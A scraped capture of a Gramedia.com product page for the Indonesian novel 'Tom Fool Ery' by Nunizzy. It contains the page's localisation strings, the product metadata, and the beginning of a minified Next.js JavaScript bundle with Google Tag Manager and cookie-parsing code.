ulang kata sandi.","register":"Daftar","registerGramediaAccount":"Daftar Akun Gramedia","genderEditDescription":"Untuk memastikan kamu menerima penawaran terbaik dari kami, kami perlu mengetahui jenis kelamin kamu.","pointMyValue":"Point MyValue","accessMyValue":"Akses MyValue","transactionPointHistory":"Riwayat Transaksi Poin","earn":"Earn","redeem":"Redeem","transaction":"Transaksi","wishlist":"Wishlist","account":"Akun","logout":"Keluar Akun","password":"Kata Sandi","newPassword":"Kata Sandi Baru","oldPassword":"Kata Sandi Lama","confirmNewPassword":"Konfirmasi Kata Sandi Baru","confirmPassword":"Konfirmasi Kata Sandi","createStrongPassword":"Buat kata sandi yang kuat untuk akunmu","successEditPhoto":"Foto berhasil diubah.","successEditBirthDate":"Tanggal lahir berhasil diubah.","successEditPhoneNumber":"No. Telepon berhasil diubah.","successEditGender":"Jenis kelamin berhasil diubah.","successEditPassword":"Kata sandi berhasil diubah.","successEditName":"Nama lengkap berhasil diubah.","successEditFavCategory":"Kategori favorit berhasil diubah.","editFavCategoryEmptyDescription":"Pilih kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","newPasswordInvalid":"Kata sandi lama, kata sandi baru, dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","email":"Email","fullName":"Nama Lengkap","registerTerms":"Dengan mendaftar, kamu menyetujui","dontHaveAccount":"Belum punya akun","haveAccount":"Sudah punya akun","forgotPassword":"Lupa Kata Sandi","setPassword":"Atur Kata Sandi","emailNotRegistered":"Email yang kamu masukkan tidak terdaftar.","emailAlreadyRegistered":"Email sudah terdaftar. Silakan coba dengan email lainnya.","invalidEmailFormat":"Format email tidak sesuai.","passwordConfirmationNotMatch":"Kata sandi dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","checkWishlist":"Cek Wishlist","dontHaveAccessGramediaCom":"Kamu tidak punya akses ke Gramedia.com","invalidEmailOrPassword":"Email atau kata sandi tidak cocok. Silakan coba lagi.","accountSuspended":"Akun Anda ditangguhkan. Hubungi CS untuk informasi lebih lanjut","expiredLinkTitle":"Link Sudah Kadaluwarsa","expiredLinkDescription":"Silakan kembali ke halaman Masuk. Setelah masuk, kamu akan diarahkan ke halaman Verifikasi Email untuk mendapatkan link baru.","goLoginPage":"Ke Halaman Masuk","minimumCharacter":"Minimum {{length}} karakter.","withValidLetter":"Sertakan huruf kapital \u0026 non-kapital.","withNumberSymbol":"Sertakan angka \u0026 simbol.","product":"Produk","successCopyLink":"Link berhasil disalin.","successCopy":"Berhasil disalin.","copy":"Salin","providedBy":"Disediakan Oleh","promo":"Promo","cooperation":"Kerja Sama","ourStore":"Toko Kami","contactUs":"Hubungi Kami","support":"Bantuan","blog":"Blog","findStoreAndLocation":"Cari Toko atau Lokasi","storeNotFoundTitle":"Hasil Pencarian Toko \u0026 Lokasi “{{keyword}}” Tidak Ditemukan","storeNotFoundDescription":"Coba kata nama toko atau lokasi lain.","storeNoProductTitle":"Toko \u0026 Lokasi Tidak Tersedia","storeNoProductDescription":"Belum ada toko yang bisa ditampilkan.","searchInStore":"Cari di Toko Ini","productDetailReviewEmptyStateTitle":"Belum ada ulasan untuk produk ini","productDetailReviewEmptyStateDescription":"Jadilah yang pertama dalam memberikan ulasan!","myReviewEmptyStateTitle":"Belum ada ulasan","myReviewEmptyStateDescription":"Yuk, tulis ulasan produk agar membantu pengguna lain menemukan produk terbaik.","rating":"Nilai","allRating":"Semua Nilai","highestRating":"Nilai Tertinggi","lowestRating":"Nilai Terendah","writeReview":"Tulis Ulasan","hasBeenReviewed":"Sudah Diulas","giveReview":"Beri Ulasan","review":"Ulasan","productReview":"Ulasan Produk","addReviewProductLabel":"Apa pendapatmu tentang produk ini?","addReviewProductPlaceholder":"Ceritakan pengalamanmu terkait produk. Minimal 10 karakter.","seeMore":"Lihat Lebih Banyak","blurNameAndPhoto":"Samarkan foto dan nama saya","successAddReviewMessage":"Terima kasih! Ulasanmu akan ditinjau oleh tim kami.","vendorNotFoundTitle":"Detail Vendor Tidak Tersedia","vendorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi vendor ini. Coba telusuri hal menarik lainnya, yuk!","authorNotFoundTitle":"Detail Penulis Tidak Tersedia","authorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi penulis ini. Coba telusuri hal menarik lainnya, yuk!","category":"Kategori","book":"Buku","nonBook":"Non Buku","otherInThisCategory":"Lainnya di kategori ini","outOfStock":"Stok Habis","outOfStockProduct":"Stok Barang Habis","author":"Penulis","searchHistory":"Riwayat Pencarian","backToHome":"Kembali ke Beranda","back":"Kembali","deleteAll":"Hapus Semua","home":"Home","filter":"Filter","price":"Harga","stock":"Stok","minLabel":"Min","maxLabel":"Max","onlyAvailable":"Hanya yang tersedia","updated":"Diperbaharui","sort":"Urutkan","share":"Bagikan","copyLink":"Salin Link","brandRecommendationChoice":"Rekomendasi Brand Pilihan","bestSellerCategory":"Kategori Terlaris","bestSellerBook":"Buku Terlaris","bestSellerNonBook":"Non Buku Terlaris","nearestWarehouse":"Toko Terdekat dari Alamatmu","bestSellerProductNonBook":"Produk Non-Buku Terlaris","relatedProduct":"Produk Terkait","moreProduct":"Produk Menarik Lainnya","favourite":"Favorit","noRecommendationFor":"Tidak ada rekomendasi untuk","mostRelevant":"Paling Relevan","latest":"Terbaru","popular":"Terpopuler","simplePopular":"Populer","lowestPrice":"Harga Terendah","highestPrice":"Harga Tertinggi","savedLatest":"Terbaru Disimpan","savedOldest":"Terlama Disimpan","searchBookAuthor":"Cari Produk, Judul Buku, atau Penulis","searchProductName":"Cari nama produk","searchProductNameAndOrderList":"Cari nama produk atau no. pemesanan","searchMinimumCharacter":"Kata pencarian minimum 3 karakter. Tambahkan sedikit lagi.","searchProduct":"Cari Produk","clickEnter":"Tekan enter untuk mencari","biggestBookStore":"Toko buku online terbesar, terlengkap dan terpercaya di Indonesia","onlineBookStore":"Toko Buku Online","bookStoreTagLine":"Terbesar, Terlengkap dan Terpercaya di Indonesia","aboutGramedia":"Tentang Gramedia","gramediaFlashSale":"Gramedia Flash Sale","endIn":"Berakhir dalam","aboutUs":"Tentang Kami","aboutAuthor":"Tentang Penulis","partnership":"Kerja Sama","productGramedia":"Produk Gramedia","affiliateGramedia":"Gramedia Affiliate","partnerGramedia":"Mitra Gramedia","shoppingInformation":"Informasi Berbelanja","shopping":"Berbelanja","startShopping":"Mulai Belanja","payment":"Pembayaran","waitingPaymentConfirmartion":"Menunggu Konfirmasi Pembayaran","allPaymentMethods":"Semua Pembayaran","shipping":"Pengiriman","shippingUnavailableTitle":"Pengiriman di luar Jangkauan","shippingUnavailableDescription":"Kurir tidak dapat mengirim ke alamatmu, Coba ganti alamat lainnya.","more":"Lainnya","readMore":"Baca Selengkapnya","termsCondition":"Syarat \u0026 Ketentuan","privacyPolicy":"Kebijakan Privasi","privacyAndPolicy":"Kebijakan dan Privasi","help":"Bantuan","ourMobileApp":"Aplikasi Seluler Kami","transactionStatus":"Status Transaksi","transactionSummary":"Rincian Transaksi","virtualAccountNumber":"Nomor Virtual Account","lastSeen":"Baru Saja Dilihat","apply":"Terapkan","reset":"Reset","use":"Gunakan","companyName":"PT Gramedia Asri Media","officialStore":"Official Store","searchResultSummary":"Menampilkan {{totalDisplayed}} dari {{totalData}} hasil pencarian untuk","filterBubbles.minPrice":"Harga Minimal: {{price}}","filterBubbles.maxPrice":"Harga Maksimal: {{price}}","filterBubbles.stock":"Stok Tersedia","offlineGramedia":"Offline Gramedia","partnerGramediaCom":"Rekanan Gramedia.com","simpleError.title":"Terjadi Kesalahan.","simpleError.cta":"Muat ulang","changeSearch":"Ubah Pencarian","recommendationForYou":"Rekomendasi Untukmu","resetFilter":"Hapus Filter","fillAddressAndPinpoint":"Isi Alamat dan Pinpoint Dulu, Yuk!","fillAddressAndPinpointDescription":"Kami akan menampilkan rekomendasi toko terdekat berdasarkan pinpoint mu","addressSaveConfirmationTitle":"Pinpoint Lokasi Belum Diatur","addressSAveConfirmationDescription":"Atur pinpoint lokasi agar kami bisa merekomendasikan toko terdekat untukmu. Lanjut atur pinpoint lokasi?","yesSetting":"Ya, Atur Sekarang","actLater":"Nanti Saja","chooseCategoryUserDescription":"Pilih maksimum 5 kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","chooseCategoryUserModalDescription":"Pilih maksimum 5 kategori buku yang kamu sukai.","yourFavCategory":"Kategori Favoritmu","favCategory":"Kategori Favorit","scanQrCode":"Scan QR Code","track":"Lacak","checkDriverPosition":"Cek Posisi Driver","trackingDataNotAvailable":"Data pelacakan belum tersedia","checkPeriodically":"Silahkan check secara berkala.","eWalletQr":"Dompet Elektronik atau QRIS Mobile Banking","downloadQrCode":"Unduh QR Code","maxFileSize":"Ukuran file melebihi {{fileSize}}","failUploadFile":"Gagal Upload Foto Profil","deleteAddressIrreversible":"Alamat yang dihapus tidak akan bisa dikembalikan.","addressDeleteSuccess":"Alamat berhasil dihapus.","addressCreateSuccess":"Alamat berhasil ditambahkan.","addressEditSuccess":"Alamat berhasil diubah.","removeAddress":"Hapus Alamat","choosePointLocation":"Tentukan Titik Lokasi","selectLocation":"Pilih Lokasi","searchLocation":"Cari Lokasi","locationOptional":"Lokasi (optional)","makePrimaryAddress":"Jadikan Alamat Utama","recipientName":"Nama Penerima","numTelp":"No. Telp","numPhone":"No. Telepon","numPhoneCardHolder":"No. Telepon Pemegang Kartu","birthDate":"Tanggal lahir","profileSetting":"Pengaturan Profil","gender":"Jenis Kelamin","chooseGender":"Pilih Jenis Kelamin","chooseBirthDate":"Pilih Tanggal Lahir","insertPhoneNumber":"Masukkan Nomor Telepon","label":"Label","provinceCityDistrict":"Provinsi, Kota, Kecamatan","searchprovinceCityDistrict":"Cari Provinsi, Kota, Kecamatan","postalCode":"Kode Pos","completeAddress":"Alamat Lengkap","detailAddress":"Detail Alamat","shippingAddress":"Alamat Pengiriman","noAddressRegistered":"Belum ada alamat yang terdaftar.","createAddressForFacilitateUs":"Buat alamat agar memudahkan kami saat proses pengiriman produk.","createAddress":"Buat Alamat","otherAddress":"Alamat Lainnya","addressList":"Daftar Alamat","newAddress":"Alamat Baru","address":"Alamat","shippingAddressRequired":"Isi alamat terlebih dahulu sebelum lanjut pembayaran.","fillNow":"Isi Sekarang","house":"Rumah","main":"Utama","preOrder":"Pre Order","bookFormat":"Format Buku","variant":"Varian","store":"Toko","description":"Deskripsi","bookDetail":"Detail Buku","productDetail":"Detail Barang","placeholderWarehouseKeyword":"Cari Lokasi Toko, Kota","warehouseNotFoundTitle":"Toko Tidak Tersedia","warehouseNotFoundDescription":"Saat ini belum ada toko yang kamu cari. Silakan pilih rekomendasi toko yang sudah disediakan. ","cart":"Keranjang","cartSummary":"Ringkasan Keranjang","shoppingSummary":"Ringkasan Belanja","paymentSummary":"Rincian Pembayaran","checkPaymentStatus":"Cek Status Pembayaran","remainingPaymentTime":"Sisa Waktu Pembayaran","paymentInstruction":"Cara Pembayaran","morePaymentInstruction":"Lihat Lebih Banyak Cara Pembayaran","lessPaymentInstruction":"Lihat Lebih Sedikit Cara Pembayaran","thankYouForShopping":"Terima Kasih Telah Bertransaksi di Gramedia.com","checkDetailTransactionDescription":"Cek detail transaksi kamu di email, ya! Kamu juga akan dapat pemberitahuan lebih lanjut ketika barang sudah dikirim. ","seeTransactionList":"Lihat Daftar Transaksi","dateTimePayment":"Batas Waktu Pembayaran","totalShopping":"Total Belanja","shoppingAgain":"Belanja Lagi","pay":"Bayar","paymentMethod":"Metode Pembayaran","shippingMethod":"Metode Pengiriman","shippingReceiptNumber":"No. Resi Pengiriman","totalPrice":"Total Harga","totalShippingFee":"Total Biaya Pengiriman","useVoucher":"Gunakan Voucher","shoppingVoucher":"Voucher Belanja","shippingVoucher":"Voucher Ongkir","shoppingDiscount":"Diskon Belanja","shippingDiscount":"Diskon Ongkir","discountVoucher":"Diskon Voucher","item":"Barang","itemWithQuantity":"{{quantity}} barang","subtotal":"Subtotal","checkout":"Checkout","toPayment":"Lanjut Pembayaran","choosePaymentMethod":"Pilih Metode Pembayaran","paymentMethodRequired":"Pilih Metode Pembayaran terlebih dahulu.","paymentMethodChangedPromoCodeReset":"Metode pembayaran berubah, harap masukkan ulang kode promo.","callCS":"Hubungi CS","whatsappCSMessage":"Halo CS, Saya melihat tentang produk {{productTitle}}, namun stoknya kosong. Apakah bisa dibantu ?","addToCartSuccess":"Berhasil ditambahkan ke keranjang.","checkCart":"Cek Keranjang","variantAndWarehouse":"Varian \u0026 Toko","formatAndWarehouse":"Format Buku \u0026 Toko","cartErrorMaxExceeded":"Keranjang sudah mencapai batas maksimum 10 toko. Hapus beberapa toko agar bisa tambah produk.","cartErrorMaxQuantityExceeded":"Produk telah tersedia di keranjang.","cartDeleteConfirmationText":"Produk yang dihapus akan hilang dari keranjang atau kamu dapat menyimpan ke dalam wishlist","cartDeleteSuccess":"{{size}} produk berhasil dihapus","cartAdjustedDrawerTitle":"Ada Penyesuaian Produk di Keranjang","cartAdjustedDrawerDescription":"Terdapat penyesuaian produk di keranjangmu karena adanya perubahan stok/harga produk.","pickUpInStoreAddress":"Jl. Matraman Raya No. 46-48, RT 12 RW 2, Kel. Manggis, Kec. Matraman, Kota Jakarta Selatan","pickUpInStoreOfficeHours":"Senin - Minggu 09.00 - 19.00 WIB","pickUpInStore":"Ambil di Toko","pickUpInStoreNote":"Pesanan dapat diambil setelah menerima notifikasi email berisi kode unik dari sistem. Pengambilan pesanan wajib menunjukkan email notifikasi berisi kode unik.","point":"Poin","order":"Pesanan","totalOrder":"Total Pesanan","totalPayment":"Total Pembayaran","cardNumberFull":"Nomor Kartu","number":"Nomor","delete":"Hapus","allPromo":"Semua Promo","promoInfo":"Promo \u0026 Info","promoCode":"Kode Promo","promoCodeInvalid":"Kode voucher tidak valid.","promoCodeIneligible":"Kode promo tidak sesuai dengan syarat dan ketentuan.","voucherIneligible":"Kode Voucher tidak sesuai dengan syarat dan ketentuan.","promoCodeApplied":"Kode promo berhasil digunakan.","voucherCodeApplied":"Kode voucher berhasil digunakan.","selectPaymentFirst":"Pilih metode pembayaran terlebih dahulu","selectShippingFirst":"Pilih metode pengiriman terlebih dahulu.","selectAddressFirst":"Pilih alamat pengiriman terlebih dahulu.","selectAddressChanged":"Alamat pengiriman berubah, harap memilih ulang kurir pengiriman.","okay":"Oke","formValidation":{"mustFilled":"Wajib diisi.","mustSelect":"Wajib dipilih.","notValidPhoneNumber":"No. Telepon tidak valid.","invalidField":"{{field}} tidak valid."},"freeShippingLabelPdp":{"title":"Bebas Ongkir, Rp0.","description":"Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout."},"flashSale":"Flash Sale","requiredSelect":"Wajib dipilih","nameUsedAnotherPage":"Nama ini akan dipakai dibeberapa halaman.","information":"Informasi","cardInformation":"Informasi Kartu","cardName":"Nama Pemegang Kartu","cardNumber":"No. Kartu","cardExpiryMonth":"Bulan","cardExpiryYear":"Tahun","cardCvv":"CVV","ccPreviewTitle":"Kartu Kredit/Debit","errorCCInvalid":"Kartu tidak dapat digunakan. Silakan coba kartu lainnya.","errorCCInvalidCredential":"Data Kartu Kredit Anda Tidak Valid.","errorOrderInvalidMinAmount":"Transaksi kurang dari {{amountString}}. Pembayaran gagal diproses.","errorOrderInvalidMaxAmount":"Total pesananmu melebihi limit metode pembayaran. Pembayaran gagal diproses.","goShopping":"Ayo Belanja","wishlistAdded":"Berhasil ditambahkan ke wishlist.","wishlistAddFailed":"Gagal menambahkan ke wishlist. Silakan coba lagi.","wishlistRemoved":"Berhasil dihapus dari wishlist.","wishlistRemoveFailed":"Gagal menghapus dari wishlist. Silakan coba lagi.","wishlistMoved":"{{quantity}} produk berhasil dipindahkan ke wishlist.","orderingInfo":"Info Pemesanan","orderDate":"Tanggal Pemesanan","transactionDate":"Tanggal Transaksi","emptyTransaction":"Belum Ada Transaksi","emptyTransactionDescription":"Yuk, cari produk yang kamu butuhkan. Setiap pembelian di Gramedia adalah langkah menuju dunia pengetahuan. Siap untuk belanja?","transactionNotFound":"Hmm.. Transaksi Tidak Ditemukan","transactionNotFoundDescription":"Coba reset atau pilih filter lain untuk menemukan transaksi yang kamu cari.","transactionCanceled":"Transaksi Dibatalkan","transactionCanceledDescription":"Pembayaranmu tidak dapat dikonfirmasi. Yuk, pesan ulang produk yang kamu inginkan dan jangan lupa bayar dalam waktu yang sudah ditentukan, ya!","paymentDate":"Tanggal Pembayaran","finishYourPayment":"Selesaikan Pembayaran Kamu","orderNumber":"No. Pemesanan","orderInvoice":"No. Invoice","shippingSummary":"Rincian Pengiriman","productSummary":"Rincian Produk","productSummaryRefund":"Rincian Produk Refund","shippingDestinationAddress":"Alamat Tujuan Pengiriman","shippingOverlayDescription":"Sebentar ya, kami sedang mengonfirmasi pesananmu.","courierRecommendation":"Rekomendasi","courierOther":"Pengiriman Lainnya","courierInstant":"Kurir Kilat","courierInstantNote":"Pemesanan lewat dari 14:00 WIB berpotensi dikirim pada hari berikutnya.","coucierInstantUnavailable":"Lengkapi pinpointmu untuk menggunakan pengiriman ini.","courierChangedPleaseSelectPaymentAndVoucher":"Metode pengiriman berubah, silakan pilih ulang metode pembayaran dan kode voucher.","paymentMethodChangedPleaseSelectVoucher":"Metode pembayaran berubah, silakan masukkan ulang kode voucher.","wasPinPoint":"Sudah Pinpoint","moreProductBasic":"Produk Lainnya","paymentAccepted":"Pembayaran Diterima","seeProductItem":"Lihat {{quantity}} Produk Lainnya","hideProduct":"Sembunyikan Produk","productWeightEstimation":"Estimasi Berat Barang {{weight}} kg","voucher":"Voucher","successDeleteVoucher":"Kode Voucher Berhasil Dihapus","voucherCantUsed":"Kode voucher tidak dapat digunakan","inputVoucherCode":"Masukkan Kode Voucher","inputCode":"Masukkan Kode","voucherInfo":"Info Voucher","voucherGramedia":"Voucher Gramedia","info":"Info","voucherRedundantMessage":"Kode voucher ini tidak dapat digunakan secara bersamaan. Pilih kode voucher lain jika ingin menggunakan secara bersamaan.","voucherAlreadyUsed":"Kode voucher sudah terpasang","voucherEmptyTitle":"Voucher Belum Tersedia","voucherEmptyDescription":"Untuk saat ini belum ada voucher yang tersedia.","today":"Hari ini","yesterday":"Kemarin","language":"Bahasa","indonesia":"Indonesia","english":"English","onlyOffline":"Hanya Offline","productOnlyOfflineTitle":"Produk ini hanya tersedia di toko offline untuk saat ini.","productOnlyOfflineDescription":"Silakan cek toko offline. Jika masih ada kendala silakan hubungi CS.","browseStore":"Jelajahi Toko Ini","socialHub":"Social Hub","free":"Gratis","almostFull":"Hampir Penuh","error500.promoCode":"Sistem sedang bermasalah, coba gunakan promo kembali.","error500.createOrder":"Pembayaran gagal diproses. Silakan coba lagi.","error500.title":"Sedang Ada Masalah Server","error500.description":"Tim kami sedang memperbaiki sistem. Silakan muat ulang atau coba beberapa saat lagi.","error404.title":"Halaman Tidak Ditemukan","error404.description":"Silakan coba kata kunci berbeda atau akses banyak hal lain di beranda.","error404Product.title":"Produk Tidak Tersedia","error404Product.description":"Pilih kategori lain atau kembali ke beranda.","error404StoreProduct.description":"Belum ada produk yang bisa ditampilkan dari toko ini.","error404ProductWithFilter.description":"Pilih kategori lain atau hapus filter.","error404Search.title":"Hasil Pencarian “{{q}}” Tidak Ditemukan","error404Search.description":"Coba kata kunci lain atau lihat rekomendasi yang mirip dengan pencarian kamu di bawah ini.","errorOffline.title":"Tidak Ada Koneksi Internet","errorOffline.description":"Pastikan perangkat kamu terhubung ke internet lalu coba muat ulang laman ini.","errorEmptyCart.title":"Keranjang Kamu Kosong","errorEmptyCart.description":"Kami punya banyak barang yang siap memberi kamu kebahagiaan. Yuk, belanja sekarang!","errorEmptyWishlist.title":"Belum Ada Produk di Wishlist","errorEmptyWishlist.description":"Yuk, simpan dulu produk yang kamu inginkan biar lebih gampang untuk dimasukkan ke keranjang.","error.internalServerError":"Terjadi Kesalahan."}}},"initialLocale":"id","ns":["common"],"userConfig":{"i18n":{"defaultLocale":"id","locales":["id"]},"default":{"i18n":{"defaultLocale":"id","locales":["id"]}}}},"pageTitle":"Jual Buku Tom Fool Ery","productDetailMeta":{"product_meta_id":97664,"title":"Tom Fool Ery","description":"Apakah pernah terbayangkan, terdapat sosok cowok yang suka menulis buku harian dan hobi memasak? Itulah Devano Michiavelly. Ia merupakan sosok yang tampan, kaya raya, dan populer di sekolah. Tidak ada yang mengetahui dua hobi Vano itu yang dianggap memalukan kecuali beberapa sahabatnya. Paling tidak, sampai kemunculan seorang cewek tomboy bernama Valen. Hidup Vano tenang dan damai. Ia hanya mempunya satu permasalahan yaitu bagaimana cara untuk pindah ke lain hati alias move on dar Kensa. Namun, hal tersebut berubah menjadi penuh dengan drama setelah bertemu dengan Valen. Si cewek tomboy sering kali menyebalkan dan mengancam bila tidak mau berpura-pura menjadi kekasihnya.\r\n\r\nIni adalah kisah tentang persahabatan dan cinta.Sesungguhnya betapa banyak hal-hal yang akan jadi lebih mudah bila kita jujur dan terbuka seperti terhadap perasaan dan juga terhadap yang benar-benar kita anggap berharga. Tom Fool Ery merupakan sebuah novel yang ditulis oleh Nunizzy. Novel ini menceritakan tentang seorang perempuan yang bernama Valen. Ia minta tolong kepada seoran pria bernama Vano untuk berpura-pura menjadi pacarnya sebagai bayaran tutup mulut karena Valen sudah mengetahui rahasia terbesar Van yaitu menulis diari dan memasak. Novel ini mengambil latar pada masa-masa SMA. Alur cerita yang dimiliki oleh buku ini terasa seru dan sangat menarik. Konflik cerita dihadirkan dengan sangat rapih. Buku ini dapat dibaca oleh kalangan remaja hingga dewasa.\r\n\r\n\r\nJudul: Tom Fool Ery\r\nHalaman: 328 halaman\r\nPenerbit: Bukune\r\nTanggal Terbit: 18 Juli 2017\r\nBerat: 0.26 kg\r\nISBN: 9786022202295\r\nDimensi: 20x14 cm\r\nBahasa: Indonesia","author":"Nunizzy","author_slug":"author-nunizzy","author_path_type":"author","category_type":"book","is_oos":true,"pre_order_period":"","category":{"title":"Buku","slug":"buku","image":"","subcategory":{"title":"Fiksi","slug":"buku/fiksi-sastra","image":"","subcategory":{"title":"Romantis","slug":"buku/fiksi-sastra/romance-1","image":"","subcategory":null}}},"image":[{"image":"https://cdn.gramedia.com/uploads/items/9786022202295C_9786022202295.jpg","priority":0}],"is_flashsale":false,"flashsale_end":"0001-01-01T00:00:00Z","store_name":"Gramedia Surabaya Mal Pakuwon","category_slug":"","applied_promo_slug":"payday-sale-januari10","isbn":"","sku":"207938181","format":"soft-cover","warehouse_slug":"","warehouse_id":0,"seo":{"canonical":"https://www.gramedia.com/products/tom-fool-ery","description":"Jual novel Tom Fool Ery Karya Nunizzy. Buku novel fiksi - romance dengan harga termurah berkualitas. Produk dijamin ✓Berkualitas ✓ Pengiriman Cepat ✨ 100% Original","keyword":"Novel, Tom Fool Ery, Romance, Nunizzy","title":"Jual novel Tom Fool Ery Karya Nunizzy"}},"pageStatusCode":200,"slug":"tom-fool-ery","_sentryTraceData":"8c86e346acc54f59891655fa2a24c824-7a5fb297767ff1e5-0","_sentryBaggage":"sentry-environment=production,sentry-release=VQy9Dsa1bIsEdzrL5gPY4,sentry-public_key=f420ba95d1d8f3ce47d7c8171666fe12,sentry-trace_id=8c86e346acc54f59891655fa2a24c824,sentry-sampled=false"},"__N_SSP":true},"page":"/products/[productDetailSlug]","query":{"productDetailSlug":"tom-fool-ery"},"buildId":"VQy9Dsa1bIsEdzrL5gPY4","assetPrefix":"https://static.gramedia.net","runtimeConfig":{"NEXT_PUBLIC_APP_VERSION":"1.38.5"},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[45153,97826,15621,28762,15215,68092,75903],"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/_app-de8566ee34d6e7db.js
body_size: 39426
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="73ade3fd-0e18-42d0-88b6-c5cdee922ec2",t._sentryDebugIdIdentifier="sentry-dbid-73ade3fd-0e18-42d0-88b6-c5cdee922ec2")}catch(t){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2888],{59248:function(t,e,n){"use strict";n.d(e,{PN:function(){return g},f_:function(){return p}});var r=n(75271);function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var o="https://www.googletagmanager.com",s=function(t,e,n){void 0===n&&(n=o);var r="";return e&&(r="&gtm_auth="+e.gtm_auth+"&gtm_preview="+e.gtm_preview+"&gtm_cookies_win=x"),'<iframe src="'+n+"/ns.html?id="+t+r+'" height="0" width="0" style="display:none;visibility:hidden" id="tag-manager"></iframe>'},a=function(t,e,n,r,i){void 0===r&&(r=o),void 0===i&&(i="gtm.js");var s="";return n&&(s='+"&gtm_auth='+n.gtm_auth+"&gtm_preview="+n.gtm_preview+'&gtm_cookies_win=x"'),"\n    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n      '"+r+"/"+i+"?id='+i+dl"+s+";f.parentNode.insertBefore(j,f);\n    })(window,document,'script','"+t+"','"+e+"');\n  "},u=function(t){var e,n=(e={dataLayer:t.dataLayer,dataLayerName:t.dataLayerName,environment:t.environment,nonce:t.nonce,id:t.id,customDomain:t.customDomain,customScriptName:t.customScriptName},{getDataLayerScript:function(){var t,n,r=document.createElement("script");return e.nonce&&r.setAttribute("nonce",e.nonce),r.innerHTML=(t=e.dataLayer,void 0===(n=e.dataLayerName)&&(n="dataLayer"),"window."+n+" = window."+n+" || [];"+(t?"window."+n+".push("+JSON.stringify(t)+")":"")),r},getNoScript:function(){var t=document.createElement("noscript");return t.innerHTML=s(e.id,e.environment,e.customDomain),t},getScript:function(){var t=document.createElement("script");return e.nonce&&t.setAttribute("nonce",e.nonce),t.innerHTML=a(e.dataLayerName,e.id,e.environment,e.customDomain,e.customScriptName),t}}),r=n.getDataLayerScript(),i=n.getScript(),o=n.getNoScript();document.head.insertBefore(r,document.head.childNodes[0]),document.head.insertBefore(i,document.head.childNodes[1]),document.body.insertBefore(o,document.body.childNodes[0])},l=function(t){var e=t.dataLayerName,n=t.data;window[e]?window[e].push(n):console.warn("dataLayer "+e+" does not exist, has script be initialized")},c={dataLayer:void 0,dataLayerName:"dataLayer",environment:void 0,nonce:void 0,id:"",injectScript:!0},f=(0,r.createContext)(c),h=(0,r.createContext)(void 0);function d(t,e){return l({data:e,dataLayerName:null==t?void 0:t.dataLayerName}),t}function p(t){var e=t.state,n=t.children,o=(0,r.useReducer)(d,i({},c,e)),s=o[0],a=o[1];return(0,r.useEffect)(function(){e&&!1!=e.injectScript&&u(i({},s,e))},[JSON.stringify(e)]),r.createElement(f.Provider,{value:s},r.createElement(h.Provider,{value:a},n))}function g(){var t=(0,r.useContext)(h);if(void 0===t)throw Error("dispatchGTMEvent must be used within a GTMProvider");return t}},81706:function(t,e){"use strict";/*!
 * cookie
 * Copyright(c) 2012-2014 Roman Shtylman
 * Copyright(c) 2015 Douglas Christopher Wilson
 * MIT Licensed
 */e.parse=function(t,e){if("string"!=typeof t)throw TypeError("argument str must be a string");for(var n={},r=(e||{}).decode||i,o=0;o<t.length;){var s=t.indexOf("=",o);if(-1===s)break;var a=t.indexOf(";",o);if(-1===a)a=t.length;else if(a<s){o=t.lastIndexOf(";",s-1)+1;continue}var u=t.slice(o,s).trim();if(void 0===n[u]){var l=t.slice(s+1,a).trim();34===l.charCodeAt(0)&&(l=l.slice(1,-1)),n[u]=function(t,e){try{return e(t)}catch(e){return t}}(l,r)}o=a+1}return n},e.serialize=function(t,e,i){var s=i||{},a=s.encode||o;if("function"!=typeof a)throw TypeError("option encode is invalid");if(!r.test(t))throw TypeError("argument name is invalid");var u=a(e);if(u&&!r.test(u))throw TypeError("argument val is invalid");var l=t+"="+u;if(null!=s.maxAge){var c=s.maxAge-0;if(isNaN(c)||!isFinite(c))throw TypeError("option maxAge is invalid");l+="; Max-Age="+Math.floor(c)}if(s.domain){if(!r.test(s.domain))throw TypeError("option domain is invalid");l+="; Domain="+s.domain}if(s.path){if(!r.test(s.path))throw TypeError("option path is invalid");l+="; Path="+s.path}if(s.expires){var f=s.expires;if("[object Date]"!==n.call(f)&&!(f instanceof Date)||isNaN(f.valueOf()))throw TypeError("option expires is invalid");l+="; Expires="+f.toUTCString()}if(s.httpOnly&&(l+="; HttpOnly"),s.secure&&(l+="; Secure"),s.partitioned&&(l+="; Partitioned"),s.priority)switch("string"==typeof s.priority?s.priority.toLowerCase():s.priority){case"low":l+="; Priority=Low";break;case"medium":l+="; Priority=Medium";break;case"high":l+="; Priority=High";break;default:throw TypeError("option priority is invalid")}if(s.sameSite)switch("string"==typeof s.sameSite?s.sameSite.toLowerCase():s.sameSite){case!0:case"strict":l+="; SameSite=Strict";break;case"lax":l+="; SameSite=Lax";break;case"none":l+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}return l};var n=Object.prototype.toString,r=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return -1!==t.indexOf("%")?decodeURIComponent(t):t}function o(t){return encodeURIComponent(t)}},83905:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in 